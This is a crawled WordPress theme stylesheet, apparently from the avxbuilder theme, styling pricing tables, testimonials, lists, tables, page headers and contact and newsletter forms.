.pricing-table-style-5  .pricing-column-top-choice {
	background-color: transparent;
}
.pricing-table-style-5 .svg_pricing {
	display: block;
	fill: #00bcd4;
}
.pricing-table-style-5  .pricing-column-top-choice {
	width: 0;
	height: 0;
	padding: 0px;
	top: -15px;
	left: 6px;
}


.pricing-table-style-6 .pricing-column-top-choice .pricing-column-top-choice-text {
	color: #ffffff;
	margin-top: 20px;
	font-size: 14px;
	width: 65px;
	position: absolute;
	top: 0;
}
.pricing-table-style-6  .pricing-column-top-choice {
	background-color: transparent;
}
.pricing-table-style-6 .svg_pricing {
	display: block;
	fill: #00bcd4;
}
.pricing-table-style-6  .pricing-column-top-choice {
	width: 0;
	height: 0;
	padding: 0px;
	top: -40px;
	left: 145px;
}
.pricing-table-style-6  .pricing-column-wrapper.col-md-3 .pricing-column-top-choice {
	left: 137px;
}
.pricing-table-style-7 .pricing-column-top-choice .pricing-column-top-choice-text {
	color: #ffffff;
	margin-top: 22px;
	font-size: 14px;
	width: 65px;
	position: absolute;
	top: 0;
}
.pricing-table-style-7  .pricing-column-top-choice {
	background-color: transparent;
}
.pricing-table-style-7 .svg_pricing {
	display: block;
	fill: #00bcd4;
}
.pricing-table-style-7  .pricing-column-top-choice {
	width: 0;
	height: 0;
	padding: 0px;
	top: -15px;
	left: 6px;
}
.svg_pricing {
	display: none;
}



.gmaps_round {
	border-radius: 50%;
	overflow: hidden;
}
body .wpb_gmaps_widget .wpb_wrapper {
	padding: 0;
}
.vc_ct_pricing_table  .vc_controls-container.vc_controls {
	margin-top: 10px;
	z-index: 10;
}
@media (max-width: 600px) {
	body .vc_separator.vc_sep_double {
		height: auto !important;
	}
}


@media(max-width: 1024px){
	.fullwidth-block.fullwidth-block-parallax-vertical,
	.fullwidth-block.fullwidth-block-parallax-fixed{
		background-attachment: scroll;
	}
}
.textwidget img {
	max-width: 100%;
	height: auto;
}
.textwidget option,
.textwidget select {
	max-width: 100%;
}

.textwidget a.custom-link{
    position: relative;
    display: inline-block;
    vertical-align: top;
    font-weight: 700;
    text-transform: uppercase;
    color: #1b1d1c;
    padding-right: 20px;
    margin-top: 15px;
}
#colophon .textwidget a.custom-link{
	font-family: 'Poppins';
    color: #fff;
}
.textwidget a.custom-link:after{
    content: '\e601';
    font-family: 'ct-icons';
    font-size: 22px;
    position: absolute;
    right: 0;
    top: 0;
    font-weight: bold;
    color: #ffc601;
}




.widget .screen-reader-text {
	margin-bottom: 10px;
	display: block;
}


body .ct-widget-testimonial .testimonials-style-1-teg{
	font-size: 92px;
	line-height: 1;
}
body .ct-widget-testimonial .img-responsive.img-circle.wp-post-image {
	margin: 0 auto;
	width: 114px;
	height: 114px;
	margin-bottom: -55px;
	border: 10px solid #fff;
	z-index: 11;
	position: relative;

}
.widget .testimonials-style-1-container {
	padding-top: 77px;
	z-index: 10;
	background-color: #fff;
	position: relative;

}



.widget .testimonials-style-1-image {
	padding-top: 2px;
	position: relative;
}
.ct-widget-testimonials-navigation-style-1 {
	display: none;
}

.widget .testimonials-style-1-image:after {
	content: '';
	height: 116px;
	width: 116px;
	position: absolute;
	left: 50%;
	margin-left: -58px;
	z-index: 7;
	margin-top: -61px;
	border-radius: 50%;
}

.testimonials-style-1-item {
	float: left;
	width: 100%;
}
.widget .testimonials-style-1-qute {
	padding-top: 46px;
	padding-left: 23px;
	padding-right: 23px;
	text-align: center;
}
body .ct-widget-testimonial .testimonials-style-1-teg {
	font-size: 26px;
	line-height: 1;
	font-family: ct-icons;
	text-align: center;
	padding-top: 29px;
	padding-bottom: 37px;
}


.widget-teams .img-responsive.img-circle.wp-post-image {
	width: 154px;
	padding: 10px;
}
.widget .ct-teams-name {
	text-transform: uppercase;
	text-align: center;
}
.widget .ct-teams-position.body-small {
	text-align: center;
}
.widget .ct-teams-phone {
	text-align: center;
	font-weight: bold;
	padding-top: 6px;
}
.widget .team-person-email {
	text-align: center;
}
.widget .team-person-socials {
	margin: 0;
	text-align: center;
	padding-bottom: 30px;
}
.widget .ct-teams-image {
	margin-top: 47px;
	margin-bottom: 33px;
	display: block;
}
.widget  .ct-teams-item.rounded-corners {
	display: block;
	float: left;
}
.widget  .team-person-socials .socials-item-icon {
	font-size: 24px;
}
.widget .team-person-socials .socials-item {
	margin: 20px 9px 0;
}
.widget .team-person-email a:before {
	vertical-align: baseline;
}

/*Mailchimp*/
.mc-form {
	position: relative;
    display: inline-block!important;
    margin: 15px 0 !important;
    width: 100%;
}
#mc4wp_email {
    display: inline-block;
    vertical-align: top;
    height: 45px;
    line-height: 45px;
    padding: 0 55px 0 15px;
    outline: 0;
    width: 100%;
    font-size: 15px;
    color: #8d8d8d;
}
#mc4wp_email:focus {
	outline: none;
}
#mc4wp_submit {
    content: '\e601';
    font-family: 'ct-icons';
	font-size: 24px;
	position: absolute;
	right: 0;
	margin:0;
	top: 0;
	width: 45px;
	height: 45px;
    line-height: 45px;
	padding: 0;
	border-radius: 0;
	border-width: 0;
	color: #1b1d1c !important;
    font-weight: normal;
    text-align: center;
	background-color: #ffb901 !important;
}
.mc-text.small-body{
    font-size: 13px;
    color: #696868!important;
}
.mc-text.small-body span{
    color: #ffb901;
}
#mc4wp_email::-webkit-input-placeholder {color:#8d8d8d;}
#mc4wp_email::-moz-placeholder {color:#8d8d8d;}
#mc4wp_email:-moz-placeholder {color:#8d8d8d;}
#mc4wp_email:-ms-input-placeholder {color:#8d8d8d;}



--- FILE ---
content_type: text/css
request_url: https://sochog.cl/wp-content/themes/avxbuilder/css/ct-new-css.css?ver=6.8.3
body_size: 5374
content:

/* quote */

blockquote {
	margin: 0;
	padding: 0 0 30px;
	position: relative;
}
blockquote {
	padding-top: 67px;
	padding-left: 55px;
	padding-bottom: 68px;
	padding-right: 56px;
	margin-bottom: 20px;
}

blockquote:before {
	font-family: 'ct-icons';
	 content: '\e679';
}

blockquote:before {
	font-family: 'ct-icons';
	content: '\e679';
	position: absolute;
	bottom: 0;
	font-size: 52px;
	right: 40px;
}


.ct-quote {
	margin-bottom: 3em;
	position: relative;
	overflow: hidden;
}

.ct-quote blockquote div,
.ct-quote blockquote p,
.ct-quote blockquote{
	margin: 0;
}

body .ct-quote.ct-quote-style-1 blockquote {
	border: none;
	color: #fff;
}

/* bace list */


.wpb_text_column li {
	padding-bottom: 6px;
}


/* List */
.ct-list {
	margin-bottom: 1.421em;
}
.ct-list > ul {
	list-style: none;
	padding-left: 1.2em;
	margin: 0;
}
.ct-list > ul > li {
	position: relative;
	text-indent: -1.2em;
	margin-bottom: 0.7em;
}
.ct-list > ul > li:last-child {
	margin-bottom: 0;
}
.ct-list > ul > li:before {
	font-family: 'ct-icons';
	font-weight: normal;
	content: '\e601';
	font-size: 16px;
	vertical-align: top;
	display: inline-block;
	width: 21px;
	text-indent: 0;

}

.ct-list.ct-list-type-check > ul > li:before {
	content: '\e614';
}
.ct-list.ct-list-type-arrow > ul > li:before {
	content: '\e64c';
}
.ct-list.ct-list-type-double-arrow > ul > li:before {
	content: '\e653';
}

.ct-list.ct-list-type-check-style-1  > ul > li:before {
	content: '\e614';
}
.ct-list.ct-list-type-check-style-2  > ul > li:before {
	content: '\e650';
}
.ct-list.ct-list-type-disc-style-1  > ul > li:before {
	content: '\e617';
}
.ct-list.ct-list-type-disc-style-2  > ul > li:before {
	content: '\e651';
}
.ct-list.ct-list-type-checkbox  > ul > li:before {
	content: '\e647';
}

.ct-list.ct-list-type-cross > ul > li:before {
	content: '\e619';
}
.ct-list.ct-list-type-snowflake-style-1 > ul > li:before {
	content: '\e644';
	font-size: 10px;
}
.ct-list.ct-list-type-snowflake-style-2 > ul > li:before {
	content: '\e645';
}
.ct-list.ct-list-type-square > ul > li:before {
	content: '\e618';
}
.ct-list.ct-list-type-disc > ul > li:before {
	content: '\e617';
}
.ct-list.ct-list-type-star > ul > li:before {
	content: '\e61a';
}
.ct-list.ct-list-type-plus > ul > li:before {
	content: '\e652';
}

.ct-list.ct-list-type-Label > ul > li:before {
	content: '\e648';
}






.ct-list.ct-list-color-1  > ul > li:before{
	color: #3c3950;
}
.ct-list.ct-list-color-2  > ul > li:before{
	color: #00bfa5;
}
.ct-list.ct-list-color-3  > ul > li:before {
	color: #00bcd4;
}
.ct-list.ct-list-color-4  > ul > li:before {
	color: #ffb932;
}
.ct-list.ct-list-color-5  > ul > li:before {
	color: #f44336;
}
.ct-list.ct-list-color-6  > ul > li:before {
	color: #7e57c2;
}
.ct-list.ct-list-color-7  > ul > li:before {
	color: #d500f9;
}
.ct-list.ct-list-color-8  > ul > li:before {
	color: #8d6e63;
}
.ct-list.ct-list-color-9  > ul > li:before {
	color: #f26c4f;
}
.ct-list.ct-list-color-10 > ul > li:before {
	color: #ad1457;
}
.ct-list.ct-list-color-11 > ul > li:before {
	color: #afb42b;
}
.ct-list .ct-list  > ul > li:before {
	color: #5f727f;
}


/* Table */
.ct-table {
	margin-bottom: 1.421em;
}
.ct-table table {
	width: 100%;
}
.ct-table thead th {
	padding: 17px;
}
.ct-table td {
	padding: 16px;
}
.ct-table table {
	border: medium none !important;
	overflow: visible;
}

.ct-table.ct-table-style-3 {
	border: medium none;
	overflow: visible;
}

@media (max-width: 768px) {
	.ct-table.ct-table-responsive {
		border: 0 none;
		box-shadow: none;
		-moz-box-shadow: none;
		-webkit-box-shadow: none;
		border-radius: 0;
		-moz-border-radius: 0;
		-webkit-border-radius: 0;
	}
	.ct-table-responsive .tabletolist > li span
	{
		margin-bottom: 30px;
	}
	.ct-table-responsive .tabletolist .titles {
		border: medium none;
		margin: 0;
		background-color: #f4f7f6;
	}
	.ct-table-responsive .tabletolist > li
	{
		margin-bottom: 30px;
	}
	.ct-table-responsive.ct-table-style-1 .tabletolist > li  li:nth-child(even) {
		background-color: #f4f7f6;
	}

	.ct-table-responsive.ct-table-style-2 .tabletolist > li span.titles {
		border:medium  none;
	}

	.ct-table-responsive.ct-table-style-3  .tabletolist > li,
	.ct-table-responsive.ct-table-style-3  .tabletolist .row_headers,
	.ct-table-responsive.ct-table-style-3  .tabletolist > li span{
		border: medium none;
	}
	.ct-table-responsive.ct-table-style-3 .tabletolist > li  li:nth-child(odd) {
		background-color: #f4f7f6;
	}
	.ct-table-responsive.ct-table-style-3 .tabletolist > li  li:nth-child(odd) .row_headers{
		background-color: #f0f3f2;
	}
	.ct-table-responsive.ct-table-style-3 .tabletolist > li  li:nth-child(even){
		background-color: #ebf0ef;
	}
	.ct-table-responsive.ct-table-style-3 .tabletolist > li  li:nth-child(even) .row_headers{
		background-color: #e6ebe9;
	}
	.ct-table-responsive .tabletolist,
	.ct-table-responsive .tabletolist > li > ul {
		margin: 0;
		padding: 0;
		list-style: none;
	}
	.ct-table-responsive .tabletolist > li > ul {
		display: table;
		width: 100%;
	}
	.ct-table-responsive .tabletolist > li > ul > li {
		display: table-row;
	}
	.ct-table-responsive .tabletolist .row_headers,
	.ct-table-responsive .tabletolist .row_data {
		display: table-cell;
		padding: 17px;
		vertical-align: middle;
	}

	.ct-table-responsive.ct-table-style-1 .tabletolist.nrh .row_headers {
		font-weight: bold;
	}
	.ct-table-responsive .tabletolist.rh > li > .titles {
		display: block;
		padding: 14px;
		text-align: center;
	}
	.ct-table-style-1 .tabletolist.rh > li > .titles {
		position: relative;
	}
	.ct-table-responsive .tabletolist.rh .row_data,
	.ct-table-responsive .tabletolist.rh .row_headers{
		text-align: center;
	}

}
.ct-table-style-1.ct-table{
	border: medium none;
}

.ct-table-style-3 tr:nth-child(even) td {
	background-color: #e6ebe9;
}
.ct-table-style-3 tr:nth-child(even) td:nth-child(even) {
	background-color: #ebf0ef;
}
.ct-table-style-3 tr:nth-child(odd) td{
	background-color: #f4f7f6;
}
.ct-table-style-2 thead tr {
	background-color: #f4f7f6;
}
.ct-table-style-2.ct-table {
	border: medium none ;
}

.ct-table-responsive .tabletolist.rh > li:first-child > .titles {
	border-top: medium none;
}
.ct-table h1,
.ct-table h2,
.ct-table h3,
.ct-table h4,
.ct-table h5,
.ct-table h6 {
	margin: 0px;
}


.custom-header  .title-xlarge {
    margin: 0.4em 0;
}
.custom-header-subtitle span {
	display: block;
}
.ct-custom-header-icon-position-centered {
text-align: center;
}

.ct-custom-header-icon-position-left .ct-icon {
	float: left;
}
.ct-custom-header-icon-position-left .ct-custom-header-conteiner{
	text-align: right;
}
.ct-custom-header-icon-position-right .ct-icon {
	float: right;
}
.ct-custom-header-icon-position-left .custom-header-title,
.ct-custom-header-icon-position-left .custom-header-subtitle{
	float: right;
	clear: right;
}
.ct-custom-header-icon-position-left {
	text-align: right;
}
.ct-custom-header-icon-position-right {
	text-align: left;
}
.ct-custom-header-icon-position-centered {
	text-align: center;
}
.custom-header .breadcrumbs {
	width: 100%;
}
.ct-custom-header-icon-position-centered .ct-icon {
	float: none;
	display: inline-block;
}
.ct-custom-header-icon-position-centered .ct-custom-header-conteiner {
	width: 100%;
	text-align: center;
}
.ct-custom-header-icon-position-centered .styled-subtitle .light {
	display: inline-block;
}
.custom-header.ct-custom-header-no-icon .ct-icon {
	display: none;
}
.ct-custom-header-icon-position-centered .container {
	padding: 0;

}
.custom-header .container
{
	position: inherit;
	height: 100%;
}
.ct-custom-header-icon-position-left .breadcrumbs {
	right: 21px;
}
.ct-custom-header-icon-position-right .breadcrumbs {
	left: 21px;
}
body .site-main .custom-header .ct-icon {
	margin-top: 50px;
}
.custom-header h1 ,
.custom-header h2,
.custom-header h3,
.custom-header h4,
.custom-header h5,
.custom-header h6{
	margin-top: 50px;
}


.ct-custom-header-icon-position-centered  h1{
	margin-top: 30px;
}
.ct-custom-header-icon-position-centered {
	padding-top: 20px;
}
.custom-header h1 {
	margin-bottom: 20px;

}
.ct-custom-header-icon-position-centered  .ct-custom-header-conteiner {
	display: inline-block;
	width: 100%;
}

.ct-custom-header-icon-position-centered .ct-custom-header-conteiner .custom-header-title,
.ct-custom-header-icon-position-centered .ct-custom-header-conteiner .custom-header-subtitle{
	width: 100%;

}
.ct-custom-header-no-icon .custom-header-title span {
    display: inline;
}
.custom-header-title span{
	display: inline-block;
}
.custom-header  .breadcrumbs {
	position: absolute;
	bottom: 10px;
}

.custom-header .ct-icon-shape-none {
	border: none !important;
}
.custom-header.centreed_breadcrumbs .breadcrumbs {
    text-align: center;
}

.breadcrumbs .current {

}
.bc-devider:before {
	font-family: ct-icons;
	width: 20px;
	vertical-align: middle;
	padding: 0px 12px;
	content:  '\e64c';
}
@media (max-width: 768px) {
	.custom-header  .breadcrumbs{
		right: 0 !important;
		left: 0 !important;
		text-align: center !important;
	}
	.ct-custom-header-icon-position-left .custom-header-title,
	.ct-custom-header-icon-position-left .custom-header-subtitle {
		float: none;
	}
}
@media (max-width: 1080px) {
	.custom-header .custom-header-title span{
		max-width: 800px !important;
	}
	.custom-header .custom-header-title span{
		max-width: 800px !important;
	}
}
@media  (min-width:980px) and (max-width:1200px) {
    .row .custom-header {
        padding-top: 120px !important;
    }
}
@media (max-width: 980px) {
	.custom-header .custom-header-title span{
		max-width: 600px !important;
	}
	.custom-header .custom-header-title span{
		max-width: 600px !important;
	}
	.ct-custom-header-icon-position-centered .custom-header-title{
		margin: 0 auto;
		text-align: center !important;
	}
}
@media (max-width: 880px) {
	.custom-header .custom-header-title span{
		max-width: 480px !important;
	}
	.custom-header .custom-header-title span{
		max-width: 480px !important;
	}
}

@media (max-width: 767px) {
	.custom-header .custom-header-title {
		max-width: 550px !important;
		margin: 0 auto;
		text-align: center;
		float: none;
	}
	.custom-header .custom-header-title span{
		max-width: 550px !important;
		margin: 0 auto;
		text-align: center !important;
		float: none;
	}
	.custom-header .custom-header-title span h1{
		font-size: 2.6em !important;

	}
	.custom-header .ct-icon {
		display: inline-block;
		float: none;
	}
	.custom-header {
		text-align: center;
	}
	.styled-subtitle .light {
		text-align: center;
	}
	.ct-icon-size-big {
		font-size: 95px;
		width: 95px;
		height: 95px;
		line-height: 95px;
	}
}
/*custom-header*/


body .ct-icon-with-text.ct-icon-with-text-float-right .ct-icon-with-text-icon{
	display: block;
	float: right;
}

.quickfinder-item-image-shape-romb {
    -o-transform:rotate(45deg);
    -ms-transform:rotate(45deg);
    -webkit-transform:rotate(45deg);
    transform:rotate(45deg);  
}
.quickfinder-item-image-shape-romb {
    margin: 50px;
}
.ct-icon-shape-romb {
	-o-transform:rotate(45deg);
	-ms-transform:rotate(45deg);
	-webkit-transform:rotate(45deg);
	transform:rotate(45deg);
}
.ct-icon-shape-romb .ct-icon-inner{
	border-radius: 0px;
}
.romb-icon-conteiner {
	transform: rotate(-45deg);
	width: 100%;
	height: 100%;
}
.ct-icon-size-xlarge.ct-icon-shape-romb {

	border-radius: 14px;
}
.ct-icon-size-large.ct-icon-shape-romb {
	margin: 34px;
	border-radius: 7px;
}
.ct-icon-size-medium.ct-icon-shape-romb {
	margin: 16px;
	border-radius: 3px;
}
.ct-icon-size-small.ct-icon-shape-romb {
	margin: 10px;
	border-radius: 3px;
}

body .ct-icon.ct-icon-size-small {
	border-width: 3px;
}



#colophon .recentcomments .comment-author-link, #colophon .comment-author-link {
	font-size: 13px;
	line-height: 1.4;
}


/* Styled Image, Video */
.ct-wrapbox {
	position: relative;
	margin-bottom: 1.421em;
}
.ct-wrapbox-position-left {
	float: left;
}
.ct-wrapbox-position-right {
	float: right;
}
.ct-wrapbox-position-below,
.ct-wrapbox-position-centered {
	display: inline-block;
}
.ct-wrapbox-inner {
	position: relative;
}
.ct-wrapbox-element {
	width: 100%;
}
.ct-wrapbox-style-1 {
	border: 1px solid transparent;
}
.ct-wrapbox-style-1.shadow-box {
	box-shadow: none;
}

.ct-wrapbox-style-2 {
	border: 16px solid transparent;
}
.ct-wrapbox-style-3 {
	padding: 8px;
	border: 1px solid transparent;
}
.ct-wrapbox-style-4 {
	padding: 20px;
	border: 2px solid transparent;
}
.ct-wrapbox-style-5 {
	padding: 20px;
}
body .ct-wrapbox-style-5{
	-webkit-box-shadow: 0px 1px 27px 1px rgba(44, 46, 61, 0.25);
	-moz-box-shadow: 0px 1px 27px 1px rgba(44, 46, 61, 0.25);
	box-shadow: 0px 1px 27px 1px rgba(44, 46, 61, 0.25);
}
.ct-wrapbox-style-6 {
	box-shadow: 0 0 5px rgba(0, 0, 0, 0.17);
}

.ct-wrapbox-style-7 {
	padding: 10px;
	border-radius: 20px;
	border: 10px solid transparent;
}
.ct-wrapbox-style-8 {
	padding: 18px;
	border: 6px solid transparent;
	border-radius: 55px;
}
.ct-wrapbox-style-8 img{
	border-radius: 34px;
}
.ct-wrapbox-style-8 .ct-wrapbox-inner a:before{
	border-radius: 34px;
}
.ct-wrapbox-style-8 .ct-wrapbox-inner a{
	z-index: 1;
	overflow: hidden;
	border-radius: 34px;
}

.ct-wrapbox-style-8 .overlay-wrap {
	border-radius: 34px;
	overflow: hidden;
}

.ct-wrapbox-style-9 .ct-wrapbox-inner:after {
	content: "";
	position: absolute;
	top: 10px;
	left: 10px;
	right: 10px;
	bottom: 10px;
	border: 1px solid transparent;
}

.ct-wrapbox-style-9 .overlay-wrap:after {
	content: "";
	position: absolute;
	top: 10px;
	left: 10px;
	right: 10px;
	bottom: 10px;
	border: 1px solid transparent;
}
.ct-wrapbox-style-11 .ct-wrapbox-inner {
	overflow: hidden;
	border-radius: 50%;
	z-index: 1;
}
.ct-wrapbox-style-11 .ct-wrapbox-inner:after {
	content: "";
	position: absolute;
	z-index: 1;
	top: 15px;
	left: 15px;
	right: 15px;
	bottom: 15px;
	border: 2px  solid #FFFFFF;
	border-radius: 50%;
}
.ct-gallery-grid.metro.metro-item-style-6  .gallery-set .gallery-item {
	margin-bottom: 70px !important;
	overflow: visible !important;
}
.ct-gallery-grid.metro.metro-item-style-10  .gallery-set .gallery-item,
.ct-gallery-grid.metro.metro-item-style-8  .gallery-set .gallery-item,
.ct-gallery-grid.metro.metro-item-style-5  .gallery-set .gallery-item,
.ct-gallery-grid.metro.metro-item-style-4  .gallery-set .gallery-item {
	margin-bottom: 60px !important;
	overflow: visible !important;
}
.ct-gallery-grid.metro.metro-item-style-7  .gallery-set .gallery-item,
.ct-gallery-grid.metro.metro-item-style-2  .gallery-set .gallery-item {
	margin-bottom: 50px !important;
	overflow: visible !important;
}
.ct-gallery-grid.metro.metro-item-style-1  .gallery-set .gallery-item {
	margin-bottom: 30px !important;
	overflow: visible !important;
}

.ct-gallery-grid.metro.metro-item-style-3  .gallery-set .gallery-item {
	margin-bottom: 35px !important;
	overflow: visible !important;
}
.ct-gallery-grid.metro.metro-item-style-11  .gallery-set .gallery-item {
	margin-bottom: 20px !important;
	overflow: visible !important;
}

.ct-wrapbox-style-10 {
	padding: 20px;
	border: 2px dashed transparent;
}
.ct-wrapbox-style-12 {
	z-index: 5;
}
.ct-wrapbox-style-14  img{
	border-radius: 50%;
}
.ct-wrapbox-style-12 .shadow-wrap {
	padding: 16px;
	height: auto;
}
.ct-wrapbox-style-12 .shadow-wrap:before,
.ct-wrapbox-style-12 .shadow-wrap:after {
	box-shadow: 0 -15px 20px rgba(0, 0, 0, 0.1);
	content: "";
	height: 20%;
	left: 2px;
	max-width: 300px;
	position: absolute;
	top: 22px;
	transform: rotate(2deg);
	width: 40%;
	z-index: -2;
}
.ct-wrapbox-style-12 .shadow-wrap:after {
	left: auto;
	right: 2px;
	transform: rotate(-2deg);
}
.ct-wrapbox-style-12 .ct-wrapbox-inner:before,
.ct-wrapbox-style-12 .ct-wrapbox-inner:after {
	bottom: 20px;
	box-shadow: 0 15px 25px rgba(0, 0, 0, 0.35);
	content: '';
	height: 20%;
	left: 5px;
	max-width: 300px;
	position: absolute;
	transform: rotate(-2deg);
	width: 40%;
	z-index: -2;
}
.ct-wrapbox-style-12 .ct-wrapbox-inner:after {
	left: auto;
	right: 5px;
	transform: rotate(2deg);
}
.ct-wrapbox-style-9 .overlay-wrap:after,
.ct-wrapbox-style-9 .ct-wrapbox-inner:after
{
	border-color: rgba(255, 255, 255, 0.5);
}

.ct-video.ct-wrapbox-style-11,
.ct-youtube.ct-wrapbox-style-11,
.ct-vimeo.ct-wrapbox-style-11 {
	border-radius: 50%;
	overflow: hidden;
}

.wpcf7-form .wpcf7-quiz,
.wpcf7-form input[type="number"],
.wpcf7-form input[type="date"],
.wpcf7-form input.wpcf7-text {
	padding: 12px;
	padding-left: 20px;
}
.wpcf7-form .combobox-wrapper {
	overflow: hidden;
}

.wpcf7-form input {
	padding-right: 40px;
}
.wpcf7 p {
	margin-bottom: 24px;
}
.wpcf7-form  .wpcf7-form-control-wrap {
	display: inline-block;
}
.wpcf7-form .combobox-wrapper {
	background-color: rgba(0, 0, 0, 0.1);
	border-color: #786a7f;
}
.wpcf7 textarea {
	padding-left: 20px;
	padding-right: 12px;
}
.wpcf7-form span.wpcf7-list-item {
	margin-right: 20px;
	margin-left: 0px;
}
@media (max-width: 768px) {
	.wpcf7-form span.wpcf7-list-item {
		display: block;
		float: left;
	}
}

.wpcf7-form .ct-button, .wpcf7-form  input[type='submit'] {
	margin: 15px 15px 15px 0;
}
.wpcf7-form .checkbox-sign,
.wpcf7-form .radio-sign,
.wpcf7-quiz-label{
	margin-right: 10px;
}

.wpcf7-form input[type='submit'] {
	height: 50px;
	line-height: 30px;
	padding: 10px 40px;
	font-size: 20px;
}

.wpcf7  .cf-style1-name,
.wpcf7  .cf-style1-email {
	float: left;
    margin-right: 16px;
}
.wpcf7  .cf-style1-title {
	margin-right: 11px;
	float: left;
}
.cf-style1-title > span,
.cf-style1-name span,
.cf-style1-email span{
	margin-right: 19px;

}
.wpcf7  .cf-style1-website span,
.wpcf7  .cf-style1-name span,
.wpcf7  .cf-style1-email span{
	max-width: 310px;
}


.cf-style1-website {
	float: left;
}
body .cf-style1-checkbox {
	clear: both;
	width: 100%;
	margin-bottom: 24px;
}
select.wpcf7-form-control.wpcf7-select option {
	padding-left: 10px;
	padding-top: 3px;
}
.cf-style1-textarea .wpcf7-form-control-wrap,
.cf-style1-textarea textarea {
	width: 100%;
}
.cf-style1-textarea textarea {
	height: 220px;
}
.wpcf7-form-control-wrap select {
	width: 100%;
}
.contact-form-style-3 {
	margin-left: -21px;
	margin-right: -21px;
}
body .contact-form-style-3 input,
body .contact-form-style-3 span {
	width: 100%;
}

body .cf-style1-textarea {
	margin-top: 20px;
	float: left;
	width: 100%;
	margin-bottom: 35px;
}

.wpcf7-form .website {
	position: relative;
}
.wpcf7-form .phone:after,
.wpcf7-form .website:after,
.wpcf7-form .email:after,
.wpcf7-form  .name:after{
	position: absolute;
	font-family: ct-icons;
	right: 12px;
	top: 12px;
	font-size: 24px;
}
.wpcf7-form .website:after {
	content: '\e623';
}
.wpcf7-form .email:after {
	content: '\e643';
}
.wpcf7-form .name:after {
	content: '\e63b';
}
.wpcf7-form .phone:after{
	content: '\e625';
}
.contact-form-style-2 input,
.contact-form-style-2 .wpcf7-form-control-wrap {
	width: 100%;
}
.cf-style2-title,
.cf-style2-text {
	float: left;


}
.cf-style2-title > span{
	float: left;

}
.cf-style2-text > span {
	float: left;

}
.cf-style2-textarea textarea {
	width: 100%;
}
p.cf-style2-textarea {
	margin-top: 30px;
	float: left;
	width: 100%;
}

p.cf-style2-checkbox,
p.cf-style2-radio{
	margin-bottom: -24px;
}
p.cf-style2-checkbox .wpcf7-list-item,
p.cf-style2-radio .wpcf7-list-item{
	padding-bottom: 24px;
	display: block;
	float: left;
}

p.cf-style2-title {
	width: 28%;
	margin-right: 3%;
}
p.cf-style2-text {
	width: 69%;
}
.cf-style2-adreess .combobox-wrapper{
	max-width: 100%;
}
.widget .wpcf7-form .wpcf7-form-control-wrap {
	display: inline-block;
	width: 100%;
}
.widget  .wpcf7 textarea {
	height: 100px;
    width: 100%;
}
.form-sidebar span,
.form-sidebar textarea,
.form-sidebar input{
    width: 100%;
}


.widget .wpcf7-form  input {
	width: 100%;
    height: 45px;
    line-height: 45px;
    padding: 0 15px;
}
.widget .wpcf7-form textarea {
	overflow: hidden;
}
.widget .wpcf7-form p {
	width: 100%;
}
.widget .wpcf7-form .phone:after,
.widget .wpcf7-form .website:after,
.widget .wpcf7-form .email:after,
.widget .wpcf7-form .name:after {
	top: 7px;
}
.widget .wpcf7 p {
	margin-bottom: 20px;
}
.widget .wpcf7-form .combobox-wrapper .combobox-text {
	padding: 5px 20px;
	line-height: 31px;
}
.widget  .wpcf7-form .combobox-wrapper {
	height: 41px;
	max-width: 331px;
}
.widget .wpcf7-form input[type='submit'] {
    position: relative;
    display: inline-block;
    vertical-align: top;
	height: 45px;
	line-height: 45px;
	padding: 0;
	font-size: 14px;
    background: #1b1d1c;
}
.widget .wpcf7-form input[type='submit']:hover{
    background: #ebb600;
    color:#1b1d1c;
}
.widget .combobox-wrapper .combobox-button:before {
	margin-top: -11px;
}


/*testimonials*/
.ct-testimonials-grid .ct-testimonial-item-column {
	padding-top: 60px;
}


.ct-testimonial-item {
	position: relative;
}

.ct-testimonial-name {
	margin: 0;
}
.ct-testimonial-info,
.ct-testimonial-image {
	display: table-cell;
	text-align: left;
}
.ct-testimonials-grid  .ct-testimonial-info{
	padding-left: 26px;
	vertical-align: middle;
}
.ct-testimonial-text {
	margin-bottom:75px;
	margin-top: 51px;
}
.ct-testimonials-grid  .ct-testimonial-text {
	margin-bottom: 64px;
	margin-top: 5px;
}
.ct-testimonial-text p {
	margin: 0;
	text-align: left;
}
.ct-testimonials.style1.ct-testimonials .ct-testimonials-carousel .ct-testimonial-info,
.ct-testimonials.style1.ct-testimonials .ct-testimonials-carousel .ct-testimonial-image{
	display: table-cell;
	text-align: left;
	vertical-align: middle;
}
.ct-testimonials-grid.style2 .bordered-box, .ct-testimonials.style2 .bordered-box {
	display: none;
}
.ct-testimonials.style1.ct-testimonials .ct-testimonials-carousel .ct-testimonial-info {
	padding-left: 20px;
}
.ct-testimonials.style1.ct-testimonials .ct-testimonial-image {
	float: none;
	width: auto;
}
.style2.ct-testimonials a.ct-next.ct-testimonials-next,
.style2.ct-testimonials a.ct-prev.ct-testimonials-prev {
	opacity: 0;
}
.style1.ct-testimonials .testimonials_paginantion {
	opacity: 0;
}
.ct-testimonials.style1  .ct-testimonials-carousel-wrap .ct-testimonial-name.title-h4 {
	margin-top: 0;
}
.ct-testimonials.style1  .ct-testimonial-text {
	margin-bottom:53px;
	margin-top: 0px;
}

.ct-testimonial-top-border-left-inner.bordered-box,
.ct-testimonial-top-border-right-inner.bordered-box {
	border-bottom: 0 none;
}

.ct-testimonials.style1  .ct-prev:after{
	content: '\e603';
}
.ct-testimonials.style1  .ct-next:after {
	content: '\e601';
}
.ct-testimonials.style1  .ct-prev:after,
.ct-testimonials.style1  .ct-next:after {
	position: absolute;
	font-family: 'ct-icons';
	margin-top: 0px;
	bottom: 0;
	top:auto;
	width: 50px;
	margin-left: -25px;
	font-size: 24px;
	height: 50px;
	line-height: 50px;
	text-align: center;
	text-indent: 0;
	font-weight: normal;
	margin-top: -20px;
	z-index: 9;
}
.ct-testimonials.style1  .ct-prev,
.ct-testimonials.style1  .ct-next {
	width: 50px;
}


.ct-testimonials.style1  .ct-next {
	left: 49px;
	right: auto;
}
.ct-testimonials.style1  .ct-testimonial-wrapper {
	padding-left: 0;
	padding-bottom: 105px;
}
/*slider*/

.ct-testimonials .ct-testimonial-item {
	float: left;
}
.ct-testimonials .ct-testimonial-item-inner {
	position: relative;
}
.ct-testimonials .ct-testimonial-item-inner.bordered-box {
	border-top: 0 none;
}


.ct-testimonial-text p {
	margin: 0;
}
.ct-testimonial-image {
	margin: 0 auto;
}
.ct-testimonials-grid .ct-testimonial-image,
.ct-testimonials-grid .ct-testimonial-image img {
	width: 50px;
	height: 50px;
}
.ct-testimonials-grid .ct-testimonials-grid {
	margin-bottom: 65px;
	margin-top: 0px;
}
.testimonials_paginantion {
	text-align: center;
